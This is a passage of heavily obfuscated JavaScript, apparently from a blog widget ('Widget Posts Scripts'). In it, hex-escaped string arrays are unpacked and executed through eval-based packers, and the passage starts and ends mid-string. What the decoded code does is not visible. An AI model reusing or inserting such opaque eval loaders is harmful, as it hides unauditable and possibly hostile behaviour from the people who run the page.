\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\